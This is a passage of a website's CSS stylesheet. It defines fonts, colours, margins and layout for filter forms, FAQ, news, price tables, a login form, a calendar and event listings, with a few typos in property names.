  font: bolder 12px Arial;

  width:160px;

  padding:2px 0px 2px 10px;
}

.filter .brand select
{
}

.filter .type
{
  padding:2px 0px 2px 10px;
}

.filter .type select
{
  width:100px;
}


.filter .rubric
{
  font: bolder 12px Arial;

  width:160px;

  padding:2px 0px 2px 10px;
}

.filter .rubric select
{
  width:150px
}


.filter .pages
{
  font: bolder 13px Arial;

  padding:2px 5px 2px 5px;

  text-align:center;
}

.filter .pages a
{
  color:#374A9D;
  font: normal 12px Arial;

  text-decoration:none;
}

.filter .price
{
  color:#000084;
  font: bolder 12px Arial;

  width:180px;

  padding:2px 5px 2px 0px;

  text-align:right;
}


.filter .text
{
  font: bolder 12px Arial;

  width:190px;

  padding:2px 0px 2px 10px;
}

.filter .text select
{
  width:140px;
}


.filter .party
{
  font: bolder 12px Arial;

  width:200px;

  padding:2px 0px 2px 10px;
}

.filter .party select
{
}


.filter_form table
{
  text-align:center;
  margin:10px auto 10px auto;
}


.filter_form form td
{
  text-align:left;
}

.filter_form .title
{
  text-align:center;
}

.filter_form .button
{
  text-align:center;
}

.glossary
{
  margin:0px 0px 0px 0px;
}

.glossary #detail
{
  margin:20px 20px 20px 20px;
}

.glossary #detail table
{
  width:100%
}

.glossary #detail .title
{
  font-weight:bolder;

  text-align:center;

  margin:10px 0px;
  padding:0px;
}

.glossary #detail .text
{
  margin:0px 0px;
  padding:0px;
}

.glossary .catalog
{
  width:100%;
  margin:0px 25px 0px 25px;
}

.glossary .catalog .catalog_object
{
  padding:0px;
  margin:0px 0px 0px 0px;
}

.glossary .catalog .catalog_object .title a
{
  font:12px bolder #000780;

  padding:0px;
  margin:0px;
}



.alphaviteline
{
  color: #000eaa;

  font-size: 12px;
  font-weight:normal;
  font-family: Verdana;

  padding:5px 0px 5px 5px;
  margin:5px 0px 5px 0px;

  text-align:center;
}

.alphaviteline a
{
  color: #000eaa;

  font-size: 12px;
  font-weight:normal;
  font-family: Verdana;

  text-align:left;
}

.submenu
{
  margin:10px 0px 10px 0px;
}

.submenu table
{
  width:auto;
  margin:0px auto;
}

.submenu td
{
  verticl-align:middle;
  padding:0px 10px 0px 10px;
}

.submenu td a
{
  color:#000eaa;
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:none;
}

.submenu td a:hover
{
  color:#0819d7;
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:underline;
}

.submenu
{
  padding:0px;
  margin:0px 0px 0px 0px;
}
.submenu ul
{
  padding:0px;
  margin:0px;
  line-height:20px;
}
.submenu li
{
  list-style-position:outside;
  list-style-type:none;

  vertical-align:middle;

  padding:5px 0px 0px 0px;

   border-bottom:1px #5f054e dashed;
}


.submenu li a
{
  color:#000eaa;
  font-weight:normal;
  font-size: 12px;
  font-family: verdana;
  text-decoration:none;


}

.submenu li a span
{
  float:left;

  width:14px;
  height:14px;
  padding:0px 0px 0px 10px;
  background:url("/images/1024/menu/marker_.gif") no-repeat left;
}


.submenu li a:hover 
{
  color:#0819d7;

  font-size: 12px;
  font-family: verdana;
  text-decoration:underline;
  font-weight:normal;
}

.submenu li a:hover span
{
  float:left;
  width:14px;
  height:14px;
  padding:0px 0px 0px 10px;
  background:url("/images/1024/menu/marker.gif") no-repeat left;
}





















.submenu1
{
  margin:10px 0px 10px 0px;
}

.submenu1 table
{
  width:auto;
  margin:0px auto;
}

.submenu1 td
{
  verticl-align:middle;
  padding:0px 10px 0px 10px;
}

.submenu1 td a
{
  color:#000eaa;
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:none;
}

.submenu1 td a:hover
{
  color:#0819d7;
  font:bolder 12px Arial, Helvetica, sans-serif;

  text-decoration:underline;
}


.submenu1
{
  padding:0px;
  margin:0px 0px 0px 0px;
}
.submenu1 ul
{
  padding:0px;
  margin:0px;
  line-height:20px;
}
.submenu1 li
{
  list-style-position:outside;
  list-style-type:none;

  vertical-align:middle;

  padding:5px 0px 0px 0px;

  border-bottom:1px #5f054e dashed;
}


.submenu1 li a
{
  color:#000eaa;
  font-weight:bolder;
  font-size: 12px;
  font-family: verdana;
  text-decoration:none;


}

.submenu1 li a span
{
  float:left;

  width:14px;
  height:14px;
  padding:0px 0px 0px 10px;
  background:url("/images/1024/menu/marker_.gif") no-repeat left;
}


.submenu1 li a:hover 
{
  color:#0819d7;

  font-size: 12px;
  font-family: verdana;
  text-decoration:underline;
  font-weight:bolder;
}

.submenu1 li a:hover span
{
  float:left;
  width:14px;
  height:14px;
  padding:0px 0px 0px 10px;
  background:url("/images/1024/menu/marker.gif") no-repeat left;
}

.submenu1 ul li ul
{
  margin:2px 0px 7px 17px;
  padding:0px;
  list-style:none;
}

.submenu1 ul li ul li
{
  padding:0px;
  margin:0px;
  border:none;
}

.submenu1 ul li ul li a
{
  color: #000eaa;
  font-weight:normal;
  font-size: 12px;
  font-family: verdana;
  font-style:italic;
  text-decoration:none;
}

.submenu1 ul li ul li a:hover
{
  color: #7A93DA;
  font-weight:normal;
  font-size: 12px;
  font-family: verdana;
  font-style:italic;
  text-decoration:none;
}



.submenu1 ul li ul li ul
{
  margin:2px 0px 7px 12px;
  padding:0px;
  list-style:none; 
}

.submenu1 ul li ul li ul li
{
  padding:0px;
  margin:0px;
}

.submenu1 ul li ul li ul li a
{
  color: #000eaa;
  font-weight:normal;
  font-size: 11px;
  font-family: verdana;
  font-style:normal;
  text-decoration:none;
}

.submenu1 ul li ul li ul li a:hover
{
  color: #7A93DA;
  font-weight:normal;
  font-size: 11px;
  font-family: verdana;
  font-style:normal;
  text-decoration:none;
}


.select
{
  margin:5px 0px;

  text-align:center;
}

.select select
{
  width:160px;
}

.select
{
  margin:5px 0px;

  text-align:center;
}

.longselect
{
  margin:5px 0px;

  text-align:center;
}

.longselect select
{
  width:80%;
}

.export_form
{
  margin:20px 0px;
}

.image
{
  text-align:center;
}

.image img
{
  border:1px #666666 solid;
}

.faq
{
  margin:0px 0px 0px 0px;
}

.faq #detail
{
  margin:20px 20px 20px 20px;
}

.faq #detail .bolder
{
  margin:0px;
  padding:0px;
}

.faq #detail div.title
{
  font-weight:normal;

  margin:0px 0px 10px 15px;
  padding:0px;
}

.faq #detail div.title span.title
{
  font-weight:bolder;

  margin:0px;
  padding:0px;
}

.faq #detail .text
{
  margin:0px 0px;
  padding:0px;
}

.faq #detail .text div.title
{
  font-weight:bolder;

  margin:0px;
  padding:0px;
}

.faq #detail .text span.title
{
  font-weight:bolder;

  margin:0px;
  padding:0px;
}

.faq #detail .text p
{
  text-indent:15px;
  margin:0px;
}



.faq .catalog
{
  margin:0px 0px;
  padding:0px;
}

.faq .catalog .catalog_object
{
  margin:20px 0px 0px 0px;
  padding:0px;
}

.faq .catalog .catalog_object div.title
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-indent:0px;

  margin:10px 0px 10px 15px;
  padding:0px;
}

.faq .catalog .catalog_object div.title span.title
{
  font-weight:bolder;
  margin:10px 0px;
  padding:0px;
}

.faq .catalog .catalog_object .text1 span.title
{
  font-weight:bolder;
  margin:10px 0px;
  padding:0px;
}

.faq .catalog .catalog_object .detail_link
{
  margin:0px 0px;
  padding:0px;

  text-align:right;
}

.faq .catalog .catalog_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}



.faq .preview
{
  margin:0px 0px;
  padding:0px;
}

.faq .preview .preview_object
{
  margin:0px 0px 0px 0px;
  padding:0px;
}

.faq .preview .preview_object .text
{
  margin:10px 0px;
  padding:0px;
}

.faq .preview .preview_object .text p
{
  text-indent:0px;
  text-align:justify;
}

.faq .preview .preview_object .text1
{
  margin:10px 0px;
  padding:0px;
}

.faq .preview .preview_object .text1 p
{
  text-indent:0px;
  text-align:justify;
}

.faq .preview .preview_object .detail_link
{
  margin:0px 0px;
  padding:0px;

  text-align:right;
}

.faq .preview .preview_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}

.price table
{
  border-collapse: collapse;
  margin:0px;
  padding:0px;
}

.price td
{
  font-family: tahoma, verdana, sans-serif;
  font-size: 11px;
  font-weight:normal;

  text-align:center;
  vertical-align:top;

  cursor:default;

  color: #323232;

  padding: 2px 3px 2px 8px;

  border:1px solid #E9E6FB;

  background-color: #ffffff;
}

.price td a
{
  color:#777777;

  font-size: 11px;
  font-family: Tahoma;
  font-weight:normal;

  text-decoration:none;
}

.price td a:hover
{
  color:#999999;

  font-size: 11px;
  font-family: Tahoma;
  font-weight:normal;

  text-decoration:none;
}

.price .header td
{
  color: #756CC6;

  text-align:center;

  background-color: #DFDBF6;
}

.price .title td
{
  padding:5px;

  font-size: 11px;
  font-weight: bold;

  color: #4B2699;

  background-color: #F5F5F5;
}

.price .title1 td
{
  padding:5px;

  font-size: 12px;
  font-weight: bold;

  color: #4B2699;

  background-color: #F5F5F5;
}

.price div
{
  text-align:center;
  margin:0px 20px 10px 20px;
}

.price a
{
  color:#999999;

  font-size: 11px;
  font-family: Tahoma;
  font-weight:normal;

  text-decoration:none;

  padding:1px 7px 1px 7px;
}

.price a:hover
{
  color:#aaaaaa;

  font-size: 11px;
  font-family: Tahoma;
  font-weight:normal;

  text-decoration:none;

  padding:1px 7px 1px 7px;
}

.mail_form
{

}

.mail_form select
{
  width:250px;
}

.mail_form input
{
  width:250px;
}

.mail_form textarea
{
  width:300px;
  height:150px;
}

.mail_form #fields
{
  width:500px;
  margin:0px auto;
}

.mail_form  a
{
  color: #000eaa;

  font: bolder 12px Arial;

  text-decoration:none;
}

.mail_form .title
{
  color: #000eaa;
  font: bolder 12px Arial;

  text-decoration:none;

  margin:0px 0px 0px 0px;
}


.mail_form .error
{
  color: #000eaa;
  font: bolder 12px Arial;

  text-decoration:none;
  text-align:center;

  margin:20px 0px 20px 0px;
}

.comments
{
  margin:50px 30px 30px 30px;

  color: #000780;
  font:normal 12px Tahoma;

  text-decoration:none;
}

.comments a
{
  color: #000780;
  font:normal 12px Tahoma;

  text-decoration:none;
}

.comments td
{
  margin:0px;
  padding:3px;
}

.comments p
{
  margin:0px;

  color: #000780;
  font:normal 12px Tahoma;

  text-decoration:none;

  text-indent:20px;
  text-align:justify;
}

.comments .title
{
  margin:0px;

  color: #000eaa;
  font:bolder 13px Tahoma;

  text-decoration:none;
}




.address
{
  margin:20px auto;
  padding:0px 5px 0px 5px;

  font:bolder 12px Arial;
  color: #000780;

  text-align:left;
}


.address .catalog_object .subtitle
{
  color: #000780;
  font:bolder 12px Arial;

  margin:0px 0px 10px 20px;
}

.address .catalog_object
{
  margin:10px 0px;
  padding:5px;
}

.address .catalog_object .name
{
  margin:10px 0px;
  padding:0px;

  font:bolder 15px Arial;
  color: #000eaa;

  text-align:center;
  text-decoration:none;
}

.address .catalog_object .imagetd
{
  padding:0px;

  text-align:center;
  vertical-align:middle;
}

.address .catalog_object .imagetd img
{
  margin:0px;
  padding:0px;
  border:1px #000780 solid;
}

.address .catalog_object .contacts
{
  color:#666666;
  font:normal 11px Arial;

  margin:0px 0px 20px 40px;
}

.address .catalog_object .contacts div
{
  margin:2px 0px 2px 0px;
}

.address .catalog_object .contacts font.name
{
  color:#666666;

  font:bolder 11px  Arial;
  margin:0px 0px 0px 0px;
}

.address .catalog_object .contacts font.val
{
  color:#666666;

  font:normal 11px  Arial;
  margin:0px 0px 0px 10px;
}

.address .catalog_object .contacts p
{
  color:#666666;

  text-indent:0px;
  font:normal 11px  Arial;
  margin:0px 0px 0px 0px;
}





.address a
{
  font:bolder 12px Arial;
  color:#666666;

  text-decoration:none;
}

.address p
{
  margin:0px;

  font:normal 12px Arial;
  color: #666666;

  text-indent:15px;
  text-decoration:none;
  text-align:justify;
}


.address textarea
{
  width:200px;
  height:50px;
}

.address td.propname
{
  vertical-align:top;
  width:120px;
}


.address #detail
{
  padding:5px;
}

.address #detail .subtitle
{
  color: #000780;
  font:bolder 13px Arial;

  margin:0px 0px 10px 20px;
}

.address #detail #image
{

}

.address #detail #big
{
  border:1px #000780 solid;
}

.address #detail #name
{
  margin:10px 0px;

  font:bolder 18px Arial;
  color: #000780;

  text-align:center;
  text-decoration:none;
}

.address #detail #name input
{
  width:300px;
}

.address #detail .contacts
{
  color:#666666;
  font:normal 12px Arial;

  margin:0px 0px 20px 40px;
}

.address #detail .contacts div
{
  margin:2px 0px 2px 0px;
}

.address #detail .contacts font.name
{
  color:#666666;

  font:bolder 11px  Arial;
  margin:0px 0px 0px 0px;
}

.address #detail .contacts font.val
{
  color:#666666;

  font:normal 11px  Arial;
  margin:0px 0px 0px 10px;
}

.address #detail .contacts p
{
  color:#666666;

  text-indent:0px;
  font:normal 11px  Arial;
  margin:0px 0px 0px 0px;
}

.address #detail #galary
{
  margin:0px auto 0px auto;
}

.address #detail #galary div
{
  margin:5px;
  float:left;
}

.address #detail #galary img
{
  border:1px #000780 solid;
}


.address #detail #description
{
  width:100%;
  margin:10px 0px;
}

.address #detail #description p
{
  margin:0px;

  font:normal 12px Arial;
  color: #000780;

  text-indent:15px;
  text-decoration:none;
  text-align:justify;
}

.address #detail #description textarea
{
  width:100%;
  height:100px;
}

.consult
{
  text-align:right;
  padding-right:5px;

  color: #000780;
  font:bolder 16px Arial;
}

.consult .title
{
  margin:10px 0px 0px 0px;
  padding:0px;

  color: #000780;
  font:bolder 16px Arial;

  text-align:left;
}

.consult p
{
  margin:3px 0px;
}

.consult .phone
{
  margin:10px 0px 0px 0px;
  padding:0px;
}

.consult .icq
{
  margin:10px 0px 0px 0px;
  padding:0px;
}

.consult img
{
  margin:0px 10px;
}

.links
{
  margin:5px 0px;
  padding:0px;
}

.links .preview
{
  margin:0px 0px;
  padding:0px;
}

.links .preview .preview_object
{
  margin:4px 0px;
  padding:0px;
}

.links .preview .preview_object a
{
  color:blue;
  text-decoration:underline;
}

.links .catalog
{
  margin:0px 0px 0px 0px;
  padding:0px;
}

.links .catalog .catalog_object
{
  margin:0px 0px 15px 0px;
  padding:0px;
}

.links .catalog .catalog_object a
{
  color:blue;
  text-decoration:underline;
}

.links .title
{
  margin:3px 0px;
}

.links p
{
  margin:3px 0px;
}

.links .descript
{
  margin:0px 0px 0px 20px;
}

.news
{
  margin:0px;
  pdding:0px;
}

.news .catalog
{
  margin:10px 0px;
  padding:0px;
}

.news .catalog .catalog_object
{
  margin:5px 10px;
}

.news .catalog .catalog_object table
{
  margin:0px;
  width:100%;
}

.news .catalog .catalog_object .imgtd
{
  width:10px;
}

.news #detail .catalog_text
{
  margin:0px;
}

.news .catalog .catalog_object .title
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;
}

.news .catalog .catalog_object .catalog_text p
{
  margin:2px 2px;

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:justify;
  text-indent:15px;
}

.news .catalog .catalog_object .detail_link
{
  text-align:right;
}

.news .catalog .catalog_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  text-weight:bolder;
  font-family:Verdana;
}





.news .preview
{
  margin:0px 0px;
  padding:0px;
}

.news .preview .preview_object
{
  margin:5px 0px 15px 0px;
}

.news .preview .preview_object table
{
  margin:0px;
  width:100%;
}

.news .preview .preview_object .imgtd
{
  width:10px;
}

.news .preview .preview_object .catalog_text
{
  margin:0px;
}

.news .preview .preview_object .title
{
  margin:0px;

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;
}

.news .preview .preview_object .catalog_text p
{
  margin:2px 2px;
  padding:0px;

  color: #000780;

  font-size:10px;
  font-weight:normal;
  font-family:Verdana;

  text-align:justify;
  text-indent:0px;
}

.news .preview .preview_object .detail_link
{
  margin:0px;
  text-align:right;
}

.news .preview .preview_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}




.news #detail
{
  margin:10px 0px;
  padding:0px;
}

.news #detail table
{
  margin:0px;
  width:100%;
}

.news #detail .title
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;
}



.news #detail .catalog_text p
{
  margin:2px 0px;

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:justify;
  text-indent:15px;
}

.news #detail .detail_link
{
  margin:0px;
  text-align:right;
}

.news #detail .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;
}

.peoples
{
  vertical-align:top;

  margin:0px 0px;
  padding:0px;
}


.peoples .preview
{
  margin:0px;
  padding:0px;
}

.peoples .preview_object
{
  vertical-align:top;

  text-align:center;

  width:33%;
  margin:0px;
}

.peoples .preview_object .name
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:center;

}

.peoples .preview_object .title
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:center;

}

.peoples .catalog
{
  margin:10px 30px 10px 30px;
  padding:0px;
}

.peoples .catalog_object
{
  width:auto;
  margin:5px 0px;
}


.peoples .catalog_object .name
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;

}

.peoples .catalog_object .name a
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;

}

.peoples .catalog_object .date
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;
  text-decoration:none;

}

.peoples .catalog_object .fulldate
{

  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:right;

}

.peoples .catalog_object .catalog_text
{
  margin:0px;
  padding:0px;
}

.peoples .catalog_object .catalog_text p
{

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:justify;
  text-indent:15px;

}

.peoples .catalog_object .imgtd
{
  width:50px;
}





.peoples #detail
{
  margin:20px 30px 20px 30px;
  padding:0px;
}

.peoples #detail .name
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;

}

.peoples #detail .date
{

  color: #000eaa;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:left;

}


.peoples #detail .catalog_text
{
  margin:0px;
  padding:0px;
}

.peoples .catalog_object .catalog_text p
{

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:justify;
  text-indent:15px;

}

.peoples #detail .imgtd
{
  width:50px;
}




.peoples_list
{
  margin:0px 0px;
  padding:0px;
}


.peoples_list .preview
{
  margin:0px;
  padding:0px;
}

.peoples_list .preview_object
{
  width:auto;
  margin:0px;
}

.peoples_list .preview_object .name,a
{

  color: #000780;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  text-align:left;

}


.peoples .bibliography
{
  margin:20px 0px 20px 20px;
}

.toploginform
{
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal;
  color:#FFFFFF;

  width:189px;
  height:112px;
  text-align:right;
}

.toploginform a.name
{
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal;
  color:#FFFFFF; 
  text-align:right;
  padding:10px 0px 10px 10px;
  text-decoration:none;
}

.toploginform a.name:hover
{
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal;
  color:#c9d3f0; 
  text-align:right;
  padding:10px 0px 10px 10px;
}

.toploginform div
{
  width:189px;
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-size:12px;
  font-weight:normal;
  color:#FFFFFF; 
  text-align:right; 
}

.toploginform input
{
  width:131px; 
  height:15px; 
  background-color:#FFFFFF; 
  border:none;
}

.toploginform input#top_login_button
{
  width:36px; 
  height:17px; 
  background:url(/images/button.gif) right top no-repeat; 
  border:none;
}

.toploginform input#top_login_reg
{
  margin-right:10px;
  width:103px; 
  height:17px; 
  background:url(/images/reg.jpg) right top no-repeat; 
  border:none;
}

.toploginform .auth
{ 
  height:20px; 
  font-size:12px;  
  padding:16px 0px 0px 0px;
}

.toploginform .login
{
  height:15px; 
  font-size:10px; 
  padding:0px 0px 10px 0px;
}

.toploginform .pass
{ 
  height:15px;  
  font-size:10px; 
  padding:0px 0px 5px 0px;
}

.toploginform .butdiv
{
  height:17px; 
}

.cities
{

}

.cities a
{
  font-size:12px;
  color:blue;
}

.cat_calendar
{
  margin:0px 0px 0px 0px;
}

.cat_calendar .title
{
  width:auto;

  color: #000780;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  margin:0px;
  padding:1px 5px 1px 5px;

  background:none;

  text-align:left;
}

.cat_calendar table
{
  width:100%;
}

.cat_calendar tr.week
{

}

.cat_calendar tr.week td
{
  color: #000780;

  font-size:11px;
  font-weight:bolder;
  font-family:Verdana;

  height:22px;

  text-align:center;
  vertical-align:middle;

  border-bottom:1px #000eaa solid;
}

.cat_calendar tr.days
{
  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  height:20px;
}

.cat_calendar tr.days td
{
  color: #000780;

  font-size:12px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:center;
  vertical-align:middle;
}

.cat_calendar tr.days td.out
{
  color: #000780;

  font-size:11px;
  font-weight:bolder;
  font-family:Verdana;

  text-align:center;
  vertical-align:middle;
}

.cat_calendar tr.days td.now
{
  border:1px solid #000780;
  background:#FFFFFF;
}

.cat_calendar tr.days a
{
  color: #000780;

  font-size:11px;
  font-weight:bolder;
  font-family:Verdana;

  text-decoration:underline;
  text-align:center;
  vertical-align:middle;
}

.book
{

}


.book .title
{
  margin:40px 0px 0px 0px;

  font-weight:bolder;
  font-size:16px;
  font-face:arial;
  color:#0000AA;
}

.book .title a.file_link, font
{
  font-weight:bolder;
  font-size:12px;
  font-face:arial;
  color:#0000AA;
}

.book .subtitle
{
  margin:40px 30px 5px 30px;

  font-weight:bolder;
  font-size:15px;
  font-face:arial;
  color:#0000AA;

  text-align:center;
}

.book .oglav ul
{
  margin:25px 50px 10px 40px;

  list-style-type:none;

  text-align:left;
}

.book .oglav ul li
{
  padding:3px 0px;

  font-weight:bolder;
  font-size:12px;
  font-face:arial;
  color:#0000AA;
}

.book .oglav ul li a
{
  font-weight:normal;
  font-size:14px;
  font-face:Arial;
  color:#0000AA;
}

.book .oglav ul li a.file_link
{
  font-weight:bolder;
  font-size:12px;
  font-face:arial;
  color:#0000AA;
}

.book .text
{
  margin:10px 30px 30px 30px;  
}

.book .text p
{
  margin:5px 0px 5px 0px;

  font-weight:normal;
  font-size:13px;
  font-face:Arial;
  color:#0000AA;

  text-indent:15px;
  text-align:justify;
}

.bank
{

}

.bank .requsits
{
  width:300px;

  margin:10px auto;

  color:red;
  font:bolder 13px Arial;

  text-align:center;
}

.bank .buttons
{
  width:650px;

  margin:20px auto;

  color:red;
  font:bolder 12px Arial;

  text-align:center;
}

.bank .buttons font
{
  margin:0px 0px 0px 30px;

  color:red;
  font:bolder 12px Arial;
}

.bank .descript
{
  width:300px;

  margin:10px auto;

  color:red;
  font:normal 12px Arial;
}

.bank .title
{
  margin:10px 0px;

  color:red;
  font:bolder 18px Arial;

  text-align:center;
}

.bank .subtitle
{
  margin:10px 0px;

  color:red;
  font:bolder 13px Arial;

  text-align:center;
}

.bank table
{
  border:1px red solid;
  margin:0px 0px 20px 0px;
}

.bank .head td
{
  padding:3xp 3px 3px 3px;

  color:red;
  font:normal 11px Arial;

  background:#F2D0CF;


  text-align:center;
  vertical-align:middle;
}

.bank .entry td
{
  padding:3xp 3px 3px 3px;

  color:red;
  font:normal 11px Arial;

  background:#F1E7E8;

  text-align:center;
  vertical-align:middle;
}

.vote
{
  padding: 0px;
  margin: 0px 0px 0px 0px;
  padding:0px 5px 0px 0px;
}

.vote .voteres
{
  background: #000780;
  height:10px;
}

.vote .voteresall
{
  height:10px;
  border:1px solid #000eaa;
  width:100%;
}

.vote .title
{
  color: #000eaa;
  font:bolder 12px Arial;
  line-height:16px;
  text-align:left;

  margin:0px 0px 0px 0px;
  padding:0px 0px 0px 0px;
}

.article
{
  margin:0px 0px 0px 0px;
}

.article #detail
{
  margin:20px 20px 20px 20px;
}

.article #detail .bolder
{
  margin:0px;
  padding:0px;
}

.article #detail .title
{
  font-weight:bolder;

  margin:0px 0px 10px 15px;
  padding:0px;
}

.article #detail div.title .title
{
  font-weight:bolder;

  margin:0px;
  padding:0px;
}

.article #detail .text
{
  margin:0px 0px;
  padding:0px;
}

.article #detail .text p
{
  text-indent:15px;
  margin:0px;
  padding:0px;
}

.article #detail .comments .footer
{
  margin:20px 0px;
}

.article #detail .comments .footer a
{
  text-decoration:underline;
}

.article #detail .comments .comment .title
{
  margin:0px 0px 3px 20px;
  text-align:left;
}

.article #detail .comments .title
{
  text-align:center;
  margin:10px 0px;
}

.article #detail .comments .comment .title
{
  margin:0px 0px 3px 20px;
  text-align:left;
}





.article .catalog
{
  margin:0px 0px;
  padding:0px;
}

.article .catalog .catalog_object
{
  margin:20px 20px 0px 20px;
  padding:0px;
}

.article .catalog .catalog_object div.title
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;

  margin:10px 0px 10px 40px;
  padding:0px;
}

.article .catalog .catalog_object div.title
{
  font-weight:bolder;
  margin:10px 0px;
  padding:0px;
}

.article .catalog .catalog_object .detail_link
{
  margin:0px 0px;
  padding:0px;

  text-align:right;
}

.article .catalog .catalog_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}

.article .catalog .catalog_object .text
{
  margin:0px;
  padding:0px;
}

.article .catalog .catalog_object .text p
{
  text-indent:15px;
  margin:0px;
  padding:0px;
}


.article .preview
{
  margin:0px 0px;
  padding:0px;
}

.article .preview .preview_object
{
  margin:0px 0px 0px 0px;
  padding:0px;
}

.article .preview .preview_object .text
{
  margin:10px 0px;
  padding:0px;
}

.article .preview .preview_object .text p
{
  text-indent:0px;
  text-align:justify;
}

.article .preview .preview_object .text1
{
  margin:10px 0px;
  padding:0px;
}

.article .preview .preview_object .text1 p
{
  margin:0px;
  text-indent:0px;
  text-align:justify;
}

.article .preview .preview_object .detail_link
{
  margin:0px 0px;
  padding:0px;

  text-align:right;
}

.article .preview .preview_object .detail_link a
{
  color: #000eaa;

  font-size:12px;
  font-weight:normal;
  font-family:Verdana;
}

.event
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#28468a;
}

.event p
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#28468a;
  line-height:18px;
  margin:8px 0px 8px 0px;
  padding:0px;
  text-indent:20px;
  text-align:justify;
}

.event .partisipant
{
  padding:20px 10px 10px 50px;
}

.event .partisipant .title
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:13px;
  color:#446BC2;
}

.event .partisipant td
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#28468a;
}
.event .partisipant td p
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#28468a;
}
.event #text p
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#28468a;
  line-height:18px;
  margin:8px 0px 8px 0px;
  padding:0px;
  text-indent:20px;
  text-align:justify;
}
.event td
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  color:#85781c;
  line-height:20px;
  margin:0px;
  padding:0px;
  text-indent:20px;
  text-align:justify;
}
.event .detail
{
  margin:4px;
}
.event .detail #title
{
  color:#79713c;

  font-size: 14px;
  font-family:Verdana;
  font-weight:bolder;
  margin:5px 5px 5px 5px;

  text-decoration:none;
}
.event .detail .button_block
{
  margin:10px 0px 10px 0px;

  clear:both;
}

.event .detail .button_block .button
{
  margin:0px 10px 0px 10px;

  display:inline;
}

.event .detail .button_block .button a
{
  font-weight:normal;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;
  color:#446bc2;
  text-decoration:none;
}

.event .detail .button_block .button a:hover
{
  font-weight:normal;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;
  color:#6084d4;
  text-decoration:underline;
}

.event .detail .galary
{
  margin:10px auto 0px auto;
}

.event .detail .galary div
{
  margin:10px 15px 10px 15px;
}

.event .detail .galary div img
{
  border:1px #ae9e31 solid;
}

.event .preview
{
  width:192px;
  background:none;
  text-align:right;
  padding:0px;
  margin:0px;
}

.event .preview .preview_object
{
  width:182px;
  padding:10px 10px 5px 0px;
  background:url(/images/bg_img_21.gif) right bottom no-repeat;
  text-align:right;
}

.event .preview .preview_object .title
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  text-align:right;
  font-weight:normal;
  margin:0px 0px 0px 0px;

  text-decoration:none;
}

.event .preview .preview_object .title a
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  text-align:right;
  font-weight:normal;
  padding:0px;
  margin:0px;

  text-decoration:none;
}

.event .preview .preview_object .img 
{
  text-align:right;
  margin:0px 5px 0px 5px;
  padding:0px;
}

.event .preview .preview_object .text
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  font-weight:bolder;
  text-align:right;
  margin:0px 5px 0px 5px;
  padding:0px;
  background:none;
}



.event .catalog .catalog_object
{
  margin:10px 0px 10px 0px;

  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  font-weight:bolder;
}

.event .catalog .catalog_object .img
{
  width:120px;
  text-align:center;
}

.event .catalog .catalog_object .title a
{
  color:#79713c;

  font-size: 14px;
  font-family:Verdana;
  font-weight:bolder;
  text-decoration:none;
}

.event .catalog .catalog_object .text
{
  color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  font-weight:bolder;
  text-decoration:none;
}

.event .catalog .catalog_object td.texttd div.palce
{
 color:#79713c;

  font-size: 12px;
  font-family:Verdana;
  font-weight:normal;
